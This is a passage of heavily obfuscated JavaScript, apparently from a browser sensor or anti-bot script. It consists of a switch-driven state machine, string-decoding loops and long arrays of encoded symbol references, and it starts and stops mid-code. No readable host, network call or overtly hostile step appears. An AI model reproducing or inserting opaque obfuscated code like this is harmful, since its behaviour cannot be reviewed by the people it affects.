EqZ=x1([],[]);var LNZ=E2(cm(fLZ,UO[cm(UO.length,tb)]),rs);}break;case hq:{for(var gDZ=Gl;SX(gDZ,DWZ.length);++gDZ){W9()[DWZ[gDZ]]=ft(cm(gDZ,kb))?function(){return M0.apply(this,[vN,arguments]);}:function(){var NCZ=DWZ[gDZ];return function(mFZ,CNZ,IqZ,JqZ){var qSZ=QHZ.call(null,ft(ft({})),CNZ,Et,JqZ);W9()[NCZ]=function(){return qSZ;};return qSZ;};}();}IfZ=n3;}break;case gJ:{var S3Z=SHZ[HH];IfZ=n3;fB=function(z3Z,RDZ,Gz){return nz.apply(this,[WL,arguments]);};return jCZ(S3Z);}break;case TH:{IfZ=n3;if(SX(SVZ,k3Z[rp[Gl]])){do{z2()[k3Z[SVZ]]=ft(cm(SVZ,Vg))?function(){rU=[];nz.call(this,wF,[k3Z]);return '';}:function(){var FJZ=k3Z[SVZ];var AqZ=z2()[FJZ];return function(hVZ,YfZ,KDZ,LDZ){if(sO(arguments.length,Gl)){return AqZ;}var IJZ=nz.apply(null,[fq,[hVZ,vs,KDZ,LDZ]]);z2()[FJZ]=function(){return IJZ;};return IJZ;};}();++SVZ;}while(SX(SVZ,k3Z[rp[Gl]]));}}break;case Cq:{IfZ+=Iq;if(SX(lLZ,bqZ.length)){do{var ZFZ=MJZ(bqZ,lLZ);var ZNZ=MJZ(jVZ.tq,NZZ++);NVZ+=nz(Av,[HU(fx(NvZ(ZFZ),NvZ(ZNZ)),fx(ZFZ,ZNZ))]);lLZ++;}while(SX(lLZ,bqZ.length));}}break;case UD:{while(fk(jHZ,Gl)){if(JQ(vFZ[rp[Y1]],bD[rp[tb]])&&W7(vFZ,ILZ[rp[Gl]])){if(Os(ILZ,rU)){L7+=nz(Av,[w7]);}return L7;}if(sO(vFZ[rp[Y1]],bD[rp[tb]])){var YvZ=s3Z[ILZ[vFZ[Gl]][Gl]];var lDZ=nz(fq,[x1(w7,UO[cm(UO.length,tb)]),YvZ,vFZ[tb],jHZ]);L7+=lDZ;vFZ=vFZ[Gl];jHZ-=M0(Yf,[lDZ]);}else if(sO(ILZ[vFZ][rp[Y1]],bD[rp[tb]])){var YvZ=s3Z[ILZ[vFZ][Gl]];var lDZ=nz(fq,[x1(w7,UO[cm(UO.length,tb)]),YvZ,Gl,jHZ]);L7+=lDZ;jHZ-=M0(Yf,[lDZ]);}else{L7+=nz(Av,[w7]);w7+=ILZ[vFZ];--jHZ;};++vFZ;}IfZ-=WW;}break;case Uq:{return NVZ;}break;case jZ:{IfZ=n3;return [xl,UB(R9),xl,UB(dg),vt,YR,Gl,UB(dg),kb,UB(Nt),UB(FR),EA,sK,R9,Y1,UB(xl),UB(nU),[gP],UB(U4),sl,kb,UB(EA),UB(Hm),sl,Gl,Gl,rQ,UB(S2),dg,UB(kb),UB(Y1),R9,UB(nt),L2,n2,DK,UB(DK),S2,UB(R9),rs,UB(kb),XT,UB(d1),Y1,UB(S2),R9,UB(Y1),vl,UB(x8),YO,UB(XT),kb,UB(kb),kb,kb,UB(DK),UB(R8),UB(BO),nj,KI,R1,UB(YE),pb,tb,kb,UB(nt),KI,R8,UB(vl),S2,UB(R9),tb,R1,UB(Nt),Dr,R8,UB(S2),XT,UB(x8),Gl,xl,UB(DK),b1,vl,UB(vl),UB(Y1),R9,UB(tb),UB(Y1),XT,UB(vt),XT,tb,DK,UB(R1),kb,UB(XT),UB(Y1),dg,UB(Wr),L2,T2,UB(Y1),UB(dg),vl,UB(Y1),UB(DK),UB(T2),UB(gP),BO,UB(Y1),Nt,UB(S2),R8,UB(rs),vt,UB(XT),UB(XT),vt,UB(kb),dg,XT,UB(Nt),UB(tb),UB(Dr),tl,Y1,UB(OR),tl,UB(k0),I8,T2,UB(d1),[vl],R1,kb,dg,UB(Nt),UB(Vg),UB(T2),UB(C4),UB(XT),R9,tb,UB(kb),XT,UB(S2),Vg,UB(gP),S2,kb,UB(DK),vl,UB(R8),S2,UB(xl),DK,XT,UB(kb),UB(xl),S2,UB(R8),Y1,UB(C4),R9,UB(tb),UB(tb),Y1,T2,UB(Y1),UB(vt),UB(tb),R8,dg,UB(DK),Gl,f9,UB(C4),UB(XT),Y1,[XT],BO,UB(Nt),DK,UB(kb),UB(R9),vl,Gl,UB(R8),UB(tb),Gl,kb,[XT],T2,R9,UB(d1),R8,DK,UB(rQ),rs,UB(vl),rs,UB(Vg),R8,UB(sK),sK,UB(R8),f9,UB(rQ),S2,UB(R6),vg,vl,S2,tb,UB(R1),T2,UB(tb),UB(pb),[gP],Y1,kb,Gl,UB(dg),UB(YO),I8,T2,T2,[Gl],sK,UB(nU),rs,UB(Y1),vl,UB(tl),L2,UB(Nt),dg,UB(dg),DK,T2,UB(Ut),IQ,UB(nh),H4,UB(S2),xl,Vg,UB(gP),vt,tb,UB(Hm),R1,R1,UB(T2),UB(ZE),Dr,UB(xl),dg,d1,Nt,UB(xl),dg,xl,UB(BO),d1,UB(R9),UB(FR),mE,mE,UB(R8),C4,UB(R8),d1,vl,UB(R1),XT,Gl,[R9],R8,UB(Uw),bP,UB(Y1),rs,UB(R9),kb,UB(nU),TM,rs,Gl,UB(vl),dg,XT,Vg,[R1],UB(kb),tb,[R1],tb,Nt,[R9],rs,UB(vl),UB(xl),gP,UB(Vg),Nt,UB(dg),xl,UB(R8),tb,UB(d1),vs,UB(T2),kb,T2,UB(LT),LT,DK,kb,UB(bP),x8,vl,DK,UB(R1),R8,XT,kb,UB(XT),UB(Y1),R8,UB(DK),UB(gP),mE,[Gl],R8,UB(gP),[vl],xl,UB(XT),UB(Y1),UB(Mr),EA,UB(Nt),R9,UB(tl),Db,UB(R8),tb,xl,UB(tb),T2,UB(vl),DK,T2,UB(Hm),C4,kb,UB(R1),R8,dg,DK,UB(vt),[vl],Gl,UB(Ut),UB(tb),UB(YO),Hm,kb,UB(DK),dg,tb,kb,UB(S2),UB(Nt),UB(kb),T2,UB(C4),kb,R8,tb,UB(rs),R9,Y1,Gl,f9,UB(C4),UB(XT),Y1,[XT],Gl,Vg,kb,R1,DK,UB(vt),T2,DK,UB(EA),f9];}break;case rN:{IfZ-=TH;for(var R7=Gl;SX(R7,SLZ.length);++R7){jm()[SLZ[R7]]=ft(cm(R7,tb))?function(){return M0.apply(this,[WL,arguments]);}:function(){var kz=SLZ[R7];return function(l5Z,I7,zVZ){var t3Z=fB(ft(ft(tb)),I7,zVZ);jm()[kz]=function(){return t3Z;};return t3Z;};}();}}break;case tL:{IfZ=n3;return HfZ;}break;case VZ:{return [[UB(R8),T2,UB(xl),UB(XT),vt,UB(R1),R1,UB(xI),Hm,UB(R8),Gl,UB(Y1),kb,UB(xI),ZE,C4,UB(R8)],[],[],[vt,UB(DK),S2,UB(R9),S2,UB(rs)],[],[],[],[],[],[],[Vg,UB(kb),tb,Vg],[],[],[],[],[kb,kb,R1],[nh,sK,DK,UB(vt)],[UB(Nt),Y1,UB(T2)],[],[]];}break;case xW:{var NZZ=E2(cm(vvZ,UO[cm(UO.length,tb)]),R8);IfZ-=kW;var bqZ=xCZ[Z7];var lLZ=Gl;}break;case kv:{if(W7(Xk,Gl)){do{var M5Z=E2(cm(x1(Xk,g3Z),UO[cm(UO.length,tb)]),p3Z.length);var kJZ=MJZ(tWZ,Xk);var J7=MJZ(p3Z,M5Z);xJZ+=nz(Av,[HU(fx(NvZ(kJZ),NvZ(J7)),fx(kJZ,J7))]);Xk--;}while(W7(Xk,Gl));}IfZ+=OV;}break;case Yc:{TLZ=[EE,UB(kb),UB(vl),UB(Wr),C4,S2,Vg,UB(S2),UB(T2),Y1,UB(vt),f9,XT,UB(Nt),UB(T2),S2,UB(tl),Db,UB(tb),T2,UB(rs),dg,kb,UB(DK),S2,S2,UB(R8),d1,C4,Gl,UB(R1),UB(Y1),Nt,C4,UB(kb),tb,R9,UB(S2),kb,UB(DK),UB(FR),Dr,Db,UB(tb),T2,UB(vl),DK,T2,UB(nt),x8,b1,UB(Y1),vl,Nt,UB(DK),Vg,[Vg],UB(pb),k0,YO,UB(R8),R9,UB(DK),UB(Nt),DK,UB(tb),UB(xl),UB(xm),Gl,Gl,SO,UB(vt),DK,kb,UB(Vg),XT,UB(rs),kb,UB(XT),rs,UB(rs),UB(x8),I8,UB(xl),C4,UB(dg),UB(dg),DK,T2,tb,Nt,dg,DK,kb,UB(bP),xI,rs,[Mr],XT,DK,tb,tb,UB(YR),Dr,UB(vt),XT,UB(R8),S2,UB(kb),UB(Vg),R1,Gl,UB(R1),T2,UB(tb),kb,UB(Y1),vl,UB(EA),YR,UB(DK),UB(n2),[AP],UB(xm),b1,vt,UB(gP),vl,UB(DK),Nt,Vg,UB(kb),XT,vt,tb,UB(R8),Vg,UB(xl),rs,UB(vl),T2,UB(xl),UB(R8),S2,UB(XT),tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,Nt,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,tb,UB(H2),tb,tb,tb,tb,tb,tb,tb,tb,tb,UB(R1),UB(Vg),XT,XT,UB(Nt),UB(Nt),R8,UB(vt),vl,UB(Ut),nh,UB(R9),d1,UB(R9),UB(C4),BO,UB(Y1),Nt,UB(S2),R8,tb,UB(R8),tb,UB(R9),EA,UB(DK),UB(R8),UB(C4),UB(XT),UB(H4),kb,UB(XT),EA,UB(dg),DK,DK,kb,DK,UB(tb),UB(xl),UB(vl),rs,UB(Vg),Y1,UB(rs),R9,UB(gP),vl,UB(DK),UB(Nt),XT,UB(R8),S2,UB(xl),UB(EA),LT,Gl,UB(Y1),UB(Y1),UB(vt),S2,UB(Wr),H4,UB(EA),f9,Nt,Gl,Gl,S2,Gl,UB(XT),XT,UB(EA),UB(R1),UB(ZE),xI,UB(xI),vs,Gl,UB(ZE),kb,UB(Nt),R9,UB(tl),Db,UB(R8),tb,UB(x8),LT,UB(S2),rs,UB(Vg),R8,UB(sK),sK,UB(R8),f9,UB(rQ),S2,UB(H2),Uw,UB(Nt),UB(RK),UB(DK),L2,UB(d1),UB(C4),Db,Hm,S2,UB(R9),UB(YO),Db,UB(tb),Gl,UB(DK),UB(Y1),R9,UB(Q1),f9,Wr,UB(S2),tb,R1,UB(Nt),UB(tb),UB(RK),nh,sK,DK,UB(vt),UB(U4),sK,EA,UB(pb),dg,R8,UB(tb),UB(kb),xm,Nt,R8,UB(EE),b1,R9,UB(S2),UB(T2),Y1,UB(BO),Dr,UB(DK),UB(Vg),DK,T2,UB(rs),rs,[Vg],UB(Wr),OR,UB(R9),DK,T2,UB(kb),Nt,UB(R1),Gl,tb,rQ,tb,Ym,UB(d1),vl,[Gl],UB(pb),nt,UB(Uw),H2,UB(KI),R6,UB(DK),[tb],UB(pb),nt,UB(IQ),UB(H4),RK,vl,[Gl],UB(Uw),H4,Gl,IQ,[BO],R1,UB(DK),UB(q6),LT,[IQ],UB(q6),Gl,UB(Vg),Er,T2,UB(xl),UB(R8),S2,UB(XT),UB(H2),H4,Gl,IQ,[BO],R1,UB(DK),UB(q6),LT,[IQ],UB(l2),Et,R8,UB(vl),[C4],UB(LT),L2,vl,[Gl],[x8],UB(DK),[tb],UB(pb),nt,[BO],R1,UB(DK),UB(q6),nt,DK,UB(bP),Db,vl,[Gl],[x8],UB(DK),[tb],UB(pb),nt,UB(pb),Gl,UB(Vg),RK,vl,[Gl],UB(Uw),H4,Gl,IQ,[BO],R1,UB(DK),UB(q6),LT,[IQ],UB(q6),Gl,pb,UB(q6),xm,[mE],UB(xm),Gl,Gl,BO,[IQ],UB(q6),Gl,pb,UB(YE),sK,Gl,BO,[IQ],UB(l2),[rs],UB(mE),UB(Hm),Er,T2,UB(xl),UB(R8),S2,UB(XT),UB(H2),f9,U4,[BO],R1,UB(DK),UB(q6),nt,DK,UB(Er),nU,UB(Uw),H2,UB(KI),nt,UB(nj),vl,[Gl],UB(pb),R6,UB(H2),tb,R6,UB(wt),YE,UB(Y1),UB(vt),UB(FR),YE,tb,UB(Y1),UB(DK),UB(T2),R9,UB(R6),ZE,IQ,UB(xm),Wr,vl,[Gl],UB(q6),tb,R6,UB(DK),[tb],UB(pb),FR,f9,UB(Vn),Et,[xl],FR,UB(YR),l2,Y1,UB(Er),Vn,UB(OR),C4,rs,dg,UB(kb),UB(Y1),R9,UB(q6),[rs],UB(O1),bP,UB(Ut),OR,UB(ll),U4,UB(Nt),C4,UB(x8),YR,UB(DK),UB(n2),[AP],UB(SO),Ym,UB(Db),C4,rs,dg,UB(kb),UB(Y1),R9,UB(q6),vg,tb,tb,XT,kb,UB(DK),UB(d1),[AP],XT,Gl,UB(BO),vl,[Gl],UB(q6),Uw,[RK],UB(sl),R6,UB(Nt),UB(ZE),nj,UB(d1),UB(xI),YR,UB(IQ),nU,UB(d1),R8,DK,UB(gP),f9,UB(Er),xm,UB(x8),UB(H4),RK,vl,[Gl],UB(Uw),H4,Gl,IQ,[BO],R1,UB(DK),UB(q6),LT,[IQ],UB(k0),rQ,[IQ],UB(Ut),TM,Y1,UB(Er),KI,UB(JK),x8,UB(LT),Et,R8,UB(vl),[C4],R1,Gl,[PT],Wr,R8,UB(vl),[C4],UB(c8),R1,IQ,UB(mE),x8,UB(LT),LT,C4,T2,UB(R8),UB(R8),UB(Tt),I8,UB(vl),[C4],R1,Gl,[PT],b1,C4,T2,UB(R8),UB(R8),UB(Tt),I8,UB(vl),[C4],UB(c8),R1,ll,UB(tl),x8,UB(LT),q6,UB(kb),UB(sK),[U0],UB(rs),S2,T2,d1,Gl,[PT],mr,UB(kb),UB(sK),[U0],UB(rs),S2,T2,UB(FR),ZE,I8,vl,[Gl],UB(pb),q6,UB(l2),Uw,[RK],UB(sl),R6,UB(DK),[tb],UB(pb),tl,rs,dg,UB(kb),UB(Y1),R9,UB(q6),vg,tb,tb,XT,kb,UB(DK),UB(d1),[AP],UB(Er),Uw,UB(nU),q6,UB(q6),[pb],I8,UB(O1),O1,DK,Nt,UB(dg),UB(dg),S2,UB(R9),tb,R1,UB(Nt),[dr],UB(Vg),IQ,xl,UB(tb),UB(dg),XT,UB(Y1),vt,UB(XT),UB(R9),tb,R1,UB(Nt),[dr],UB(Vg),EE,UB(kb),UB(DK),R8,UB(rs),tb,R1,UB(Nt),[dr],[Xz],nU,UB(ZE),nj,UB(d1),xI,UB(DK),UB(Y1),Nt,Y1,UB(d1),UB(l2),YE,Y1,UB(Er),UB(R1),Gl,Nt,nt,[nU],UB(d1),UB(Wr),Wr,vl,[Gl],UB(q6),Uw,[RK],UB(sl),R6,UB(DK),[tb],UB(pb),nt,UB(ZE),nj,UB(d1),UB(xI),YR,f9,Gl,UB(nj),vl,[Gl],UB(pb),YE,UB(EE),Uw,[RK],UB(O1),Vn,UB(FR),[R8],gb,UB(Ut),xm,UB(Uw),Gl,Uw,UB(RK),[rs],UB(FR),KI,kb,kb,tb,UB(rs),S2,UB(R8),Y1,R1,UB(DK),UB(q6),AP,UB(IQ),LT,UB(JK),sl,UB(H2),xm,UB(x8),C4,rs,dg,UB(kb),UB(Y1),R9,UB(q6),xm,vl,UB(S2),UB(Vg),rs,UB(vl),UB(Ym),Q1,UB(TM),[rs],UB(sl),XT,KI,UB(JK),[hY],H2,UB(Vn),q6,vt,Gl,UB(b1),Y1,UB(mr),C4,IQ,[tb],UB(pb),KI,UB(TM),O1,UB(xm),UB(R1),Ym,R1,kb,dg,UB(Nt),UB(Vg),UB(T2),UB(bP),R1,[pb],C4,UB(x8),Uw,UB(nU),O1,UB(O1),KI,UB(Uw),nt,UB(nt),XT,xm,sK,UB(nj),vl,[Gl],UB(pb),nU,UB(ll),Uw,[RK],UB(sl),R6,UB(Nt),UB(Y1),Nt,Y1,UB(DK),[tb],S2,UB(Nt),[BO],UB(I8),UB(f9),Uw,tb,XT,UB(kb),UB(xl),R8,UB(H2),R1,xm,R9,UB(R8),UB(k0),U4,UB(q6),[k0],H2,UB(q6),O1,UB(sl),nt,Gl,[nU],UB(DK),[tb],S2,UB(Nt),[BO],UB(I8),UB(f9),R6,UB(xl),R1,UB(XT),dg,UB(hK),R1,xm,R9,UB(R8),UB(k0),U4,DK,Gl,Gl,UB(f9),UB(IQ),KI,UB(kb),UB(R9),vl,UB(LT),vg,UB(JK),Et,[xl],c8,UB(LT),l2,Y1,UB(Vn),I8,vl,[Gl],UB(pb),AP,UB(pb),tb,R6,Y1,UB(nj),vl,[Gl],UB(pb),wt,UB(Er),tb,R6,Y1,UB(nj),vl,[Gl],UB(pb),RK,UB(sl),tb,R6,Y1,UB(Nt),[xl],Q1,UB(Mr),l2,Y1,UB(Vn),I8,UB(l2),t4,UB(Et),KI,UB(KI),UB(Vg),l2,vl,[Gl],UB(q6),tb,R6,UB(DK),[tb],UB(pb),nt,UB(xl),tb,R1,R1,UB(nt),Gl,C4,Et,[xl],SO,UB(nh),C4,rs,dg,UB(kb),UB(Y1),R9,UB(q6),O1,UB(Y1),vl,UB(x8),YO,UB(XT),kb,UB(kb),kb,[BO],UB(BO),nj,UB(U4),EE,UB(U4),nh,UB(Q1),Gl,Q1,UB(FR),FR,UB(FR),mE,UB(mE),LT,Y1,UB(mr),Gl,Gl,C4,sl,UB(Er),Gl,Er,UB(AP),sK,Gl,OR,UB(nU),Gl,KI,UB(TM),[k0],gb,UB(EE),KI,UB(Uw),UB(XT),Gl,Y1,t4,UB(Mr),U4,UB(pb),C4,Et,[xl],Vn,UB(EA),L2,UB(vg),[rs],UB(YR),O1,UB(nU),[rs],UB(YR),C4,rs,dg,UB(kb),UB(Y1),R9,UB(q6),xm,vl,UB(S2),UB(Vg),rs,UB(vl),UB(Ym),t4,UB(l2),C4,I8,vl,[Gl],UB(pb),EA,UB(Hm),Uw,UB(EE),R6,UB(xI),UB(O1),Uw,UB(DK),rs,UB(Vg),UB(R6),R1,UB(R1),R6,UB(xl),R1,UB(XT),dg,UB(hK),R1,UB(R1),c8,[tb],UB(Uw),Et,UB(tl),JK,DK,XT,UB(k0),sK,Y1,kb,UB(ll),Gl,l2,vl,[Gl],UB(q6),H2,UB(KI),R6,UB(d1),UB(l2),Uw,UB(nU),q6,UB(q6),UB(Vg),l2,vl,[Gl],[x8],UB(DK),[tb],UB(pb),nt,UB(xl),tb,R1,UB(FR),OR,R1,kb,dg,UB(Nt),UB(Vg),UB(T2),UB(Ym),H2,UB(q6),nU,UB(EE),[GM],[GM],nt,UB(nj),vl,[Gl],UB(pb),hY,UB(c8),H2,UB(q6),O1,UB(sl),R6,UB(d1),vl,[Gl],UB(pb),pb,UB(q6),TM,[w0],UB(KI),IQ,UB(U4),[R8],Uw,UB(tl),I8,UB(ll),H2,UB(nj),vt,UB(xl),UB(OR),q6,UB(q6),xm,UB(JK),C4,[nh],UB(T2),R6,UB(xl),R1,UB(XT),dg,UB(hK),UB(tb),sK,Gl,tl,UB(l2),q6,[BO],UB(sl),[R8],q6,UB(Wr),tl,UB(l2),[YO],UB(Et),Q1,UB(vg),Wr,UB(JK),nU,UB(d1),R8,DK,UB(gP),UB(Mr),IQ,[tb],UB(pb),YE,UB(SO),Gl,UB(Vg),SO,UB(S2),dg,UB(kb),UB(Y1),R9,UB(R6),H4,Gl,IQ,UB(Uw),EE,UB(H2),UB(XT),Gl,KI,UB(TM),[k0],EE,UB(Q1),UB(R1),Ym,Gl,Y1,BO,UB(BO),dg,R8,UB(R6),Nt,BO,mE,UB(IQ),[wt],UB(Ym),EE,UB(FR),OR,Gl,Y1,BO,UB(BO),dg,R8,UB(EE),kb,q6,UB(xl),UB(XT),DK,UB(q6),Gl,l2,vl,[Gl],[x8],UB(S2),UB(q6),UB(T2),Uw,UB(DK),rs,UB(Vg),UB(R6),R1,nU,UB(nU),KI,UB(KI),IQ,UB(U4),nt,UB(nt),XT,UB(Vg),l2,vl,[Gl],[x8],UB(S2),UB(q6),UB(T2),R6,UB(xl),R1,UB(XT),dg,UB(hK),R1,nU,UB(nU),KI,UB(KI),IQ,UB(U4),[GM],R9,I8,UB(IQ),[wt],UB(Ym),EE,UB(H2),kb,q6,UB(xl),UB(XT),DK,UB(q6),Gl,l2,vl,[Gl],[x8],UB(d1),UB(JK),nU,UB(d1),R8,DK,UB(gP),UB(YR),IQ,UB(nU),KI,UB(SO),l2,UB(Ym),nt,UB(nt),XT,UB(Vg),l2,vl,[Gl],[x8],UB(DK),[tb],UB(pb),pb,UB(q6),UB(T2),R6,UB(xl),R1,UB(XT),dg,UB(hK),R1,nU,UB(nU),KI,UB(KI),IQ,UB(U4),[GM],nt,UB(Tt),UB(Et),RK,UB(l2),[YO],UB(l2),nt,UB(Nt),[xl],TM,UB(mE),fb,UB(TM),Uw,UB(xl),tb,R1,UB(Q1),UB(R1),Ym,R1,kb,dg,UB(Nt),UB(Vg),UB(T2),UB(bP),R1,[pb],Db,vl,[Gl],UB(q6),Uw,UB(nU),q6,UB(KI),R6,UB(d1),vl,[Gl],UB(pb),gb,UB(Q1),tb,R6,UB(DK),[tb],UB(pb),pb,UB(DK),C4,UB(Qb),FR,UB(Ym),Gl,l2,vl,[Gl],UB(q6),Ym,UB(O1),bP,UB(q6),R6,UB(S2),UB(q6),Uw,[RK],UB(O1),bP,UB(q6),[GM],nt,UB(R8),[tb],UB(pb),TM,UB(x8),x8,UB(YO),YO,UB(LT),q6,UB(xl),UB(XT),DK,UB(q6),Q1,UB(bP),bP,UB(q6),R9,xm,UB(Q1),tb,nt,Gl,UB(nt),nt,UB(nj),vl,[Gl],UB(pb),Db,UB(x8),Uw,[RK],UB(sl),[R8],pb,UB(OR),UB(H4),[Vl],UB(R9),b1,UB(rs),R9,Y1,UB(R6),ZE,IQ,[tb],UB(pb),q6,vl,[Gl],UB(q6),[WvZ],[mr],UB(T2),bP,rs,UB(rs),UB(Y1),C4,UB(tb),UB(R8),kb,UB(Nt),UB(FR),[EA],OR,UB(FR),[O1],pb,UB(DK),C4,UB(Qb),EA,[q6],EA,n2,DK,UB(DK),[C4],UB(R6),KI,R1,UB(YE),TM,R8,T2,UB(S2),UB(Vg),XT,d1,UB(wt),R6,XT,UB(Nt),Gl,UB(kb),kb,UB(Nt),UB(FR),Nt,C4,[nh],UB(T2),TM,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,UB(vl),UB(tb),UB(Vn),[EA],OR,UB(FR),R6,[mr],UB(T2),R6,UB(xl),R1,UB(XT),dg,UB(hK),[EA],Ut,UB(q6),[O1],KI,UB(fb),IQ,[tb],S2,UB(kb),UB(d1),R8,DK,UB(gP),UB(I8),sl,UB(Nt),[Ut],UB(Vg),JK,R8,UB(tb),UB(DK),[dr],SO,Gl,UB(nj),DK,XT,UB(H2),Ym,UB(IQ),[rQ],UB(L2),Ut,UB(bP),O1,UB(IQ),[YO],UB(Mr),Db,UB(fb),Gl,UB(C4),[R8],TM,UB(x8),YR,UB(IQ),vg,tb,Nt,UB(Nt),Y1,UB(T2),rs,UB(vl),UB(Mr),[nh],O1,UB(JK),[R8],hK,UB(JK),YO,UB(IQ),O1,UB(xm),O1,UB(sl),C4,[nh],SO,UB(Uw),R6,[mr],SO,UB(JK),Gl,Gl,LT,UB(Q1),U4,xl,UB(tb),T2,UB(R8),kb,Nt,UB(gP),UB(Mr),IQ,[tb],UB(pb),hK,dg,Gl,UB(rQ),UB(XT),UB(l2),UB(T2),Uw,UB(DK),rs,UB(Vg),UB(R6),[EA],YR,UB(IQ),[rQ],UB(Et),sl,UB(IQ),FR,UB(vt),DK,T2,UB(IQ),YR,UB(IQ),OR,[zK],YR,UB(IQ),[YO],UB(Db),Mr,Nt,Nt,UB(vt),UB(FR),KI,UB(XT),UB(l2),UB(T2),R6,UB(xl),R1,UB(XT),dg,UB(hK),[EA],YR,UB(IQ),[rQ],UB(Et),R6,[mr],UB(T2),[Vl],UB(R9),b1,UB(rs),R9,Y1,UB(R6),[EA],OR,UB(FR),[O1],pb,UB(OR),UB(H4),TM,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,UB(vl),UB(tb),UB(Vn),R1,O1,UB(IQ),[YO],UB(Db),Mr,UB(IQ),vg,kb,R1,UB(XT),UB(vl),rs,UB(R9),kb,UB(Dr),LT,UB(d1),Y1,R8,Vg,[Vg],UB(q6),Ym,UB(IQ),[YO],UB(l2),nt,[Tm],UB(bP),c8,[tb],UB(Uw),[EA],YR,UB(IQ),[rQ],UB(l2),Gl,t4,UB(IQ),LT,tb,gP,XT,UB(kb),Vg,UB(Uw),UB(T2),c8,[tb],UB(Uw),R1,O1,UB(IQ),[YO],UB(l2),C4,LT,UB(OR),UB(H4),bP,rs,UB(rs),UB(Y1),C4,UB(tb),UB(R8),kb,UB(Nt),UB(FR),ZE,Et,[xl],bP,UB(mE),I8,UB(ll),Uw,[RK],UB(sl),C4,[nh],UB(T2),Uw,tb,XT,UB(kb),UB(xl),R8,UB(H2),[EA],mE,UB(xm),q6,[BO],UB(sl),R6,[mr],q6,UB(OR),YR,UB(IQ),[JK],UB(mE),UB(Hm),TM,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,UB(vl),UB(tb),UB(Vn),f9,UB(f9),[Vl],UB(R8),gP,UB(Vg),Nt,UB(dg),UB(Vn),R1,IQ,UB(xm),[YO],UB(Mr),Gl,Gl,LT,UB(Q1),U4,xl,UB(tb),T2,UB(R8),kb,Nt,UB(gP),UB(Mr),IQ,[tb],S2,UB(kb),UB(d1),R8,DK,UB(gP),UB(I8),Wr,UB(xm),[YO],UB(Et),JK,R8,UB(tb),UB(DK),UB(I8),I8,UB(IQ),[JK],f9,Gl,UB(r0),R6,UB(xl),R1,UB(XT),dg,UB(hK),[EA],mE,UB(xm),q6,[BO],UB(t4),Gl,Y1,q6,UB(OR),UB(H4),TM,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,UB(vl),UB(tb),UB(Vn),R1,O1,UB(IQ),[rQ],UB(L2),[bP],O1,UB(IQ),[YO],UB(Mr),mE,UB(xm),[YO],UB(l2),nt,Gl,Gl,UB(nj),vl,[Gl],UB(pb),t4,UB(IQ),Uw,UB(nU),q6,UB(KI),[R8],FR,UB(YR),xm,UB(RK),[rQ],UB(JK),Vn,UB(OR),IQ,UB(q6),Et,R8,UB(vl),[C4],UB(nj),R1,UB(dg),UB(YO),[nh],pb,UB(Nt),[Ut],S2,Gl,Gl,OR,UB(FR),KI,[tb],UB(pb),R6,UB(RK),vg,tb,Nt,UB(Nt),Y1,UB(T2),rs,UB(vl),UB(YR),OR,[xm],UB(ll),UB(R1),R6,UB(xl),R1,UB(XT),dg,UB(hK),[EA],YR,UB(t4),Gl,pb,UB(q6),Et,R8,UB(vl),[C4],UB(RK),RK,[tb],UB(nU),Gl,Y1,H2,UB(RK),[rQ],UB(L2),UB(H4),c8,[tb],UB(Uw),R1,q6,UB(RK),[YO],UB(Mr),O1,UB(Nt),[Ut],UB(Vg),LT,UB(IQ),Uw,UB(nU),q6,UB(KI),XT,UB(R1),R6,UB(xl),R1,UB(XT),dg,UB(hK),[EA],xm,UB(RK),[rQ],UB(Et),YE,Gl,UB(GM),c8,[tb],UB(Uw),UB(tb),sK,Gl,YR,UB(t4),Gl,Y1,H2,UB(RK),[rQ],UB(L2),[bP],q6,UB(RK),[YO],UB(Mr),[hY],mr,EA,UB(DK),UB(R8),UB(xI),[q6],Ut,rQ,UB(XT),UB(FR),KI,R8,UB(vl),[C4],UB(R6),RK,R8,UB(R1),vt,[gs],c8,Y1,UB(XT),Nt,UB(S2),UB(kb),tb,UB(FR),TM,UB(TM),Nt,UB(kb),DK,U4,UB(U4),UB(DK),kb,UB(Nt),SO,[f9],UB(Vn),Nt,Gl,XT,RK,UB(xm),Et,[xl],gb,UB(Ut),I8,UB(ll),q6,UB(Vn),nU,UB(q6),Et,R8,UB(vl),[C4],UB(q6),q6,UB(RK),[YO],UB(l2),C4,[nh],UB(T2),R6,UB(xl),R1,UB(XT),dg,UB(hK),[EA],Ut,UB(TM),q6,[BO],UB(sl),KI,[tb],UB(pb),R6,UB(RK),[rQ],UB(L2),[bP],q6,UB(RK),[YO],UB(Mr),Ut,UB(TM),[YO],UB(Et),q6,UB(RK),vg,tb,Nt,UB(Nt),Y1,UB(T2),rs,UB(vl),UB(YR),OR,[xm],UB(ll),RK,UB(xm),Et,[xl],KI,UB(Db),Ut,UB(TM),[YO],UB(Db),IQ,[tb],UB(pb),KI,UB(Mr),Mr,UB(Et),[JK],UB(mE),UB(nj),H2,UB(nj),ZE,UB(q6),RK,UB(S2),vt,Y1,UB(DK),dg,UB(mE),rs,xl,UB(dg),UB(dg),UB(xI),Db,UB(Et),nU,UB(d1),R8,DK,UB(gP),UB(O1),q6,UB(RK),[L2],UB(IQ),IQ,UB(q6),[L2],UB(YR),Dr,UB(xl),UB(IQ),UB(R1),c8,[tb],UB(Uw),UB(tb),sK,Gl,xm,UB(RK),[rQ],UB(l2),Gl,Y1,H2,UB(RK),[rQ],UB(L2),UB(H4),Uw,UB(DK),rs,UB(Vg),UB(R6),R1,q6,UB(RK),[YO],UB(Mr),O1,UB(Nt),[Ut],UB(Nt),XT,q6,UB(RK),vg,tb,Nt,UB(Nt),Y1,UB(T2),rs,UB(vl),UB(YR),OR,[xm],UB(ll),RK,UB(Q1),R9,tl,UB(tl),UB(C4),H2,UB(RK),[rQ],UB(L2),[bP],q6,UB(RK),[YO],UB(Mr),[hY],mr,EA,UB(DK),UB(R8),UB(xI),[q6],Q1,R8,UB(vl),[C4],UB(R6),R6,UB(S2),vt,Y1,UB(DK),dg,UB(nt),KI,R1,[gs],TM,S2,UB(pb),gb,UB(S2),dg,UB(kb),UB(Y1),R9,UB(R6),Nt,XT,q6,UB(RK),vg,tb,N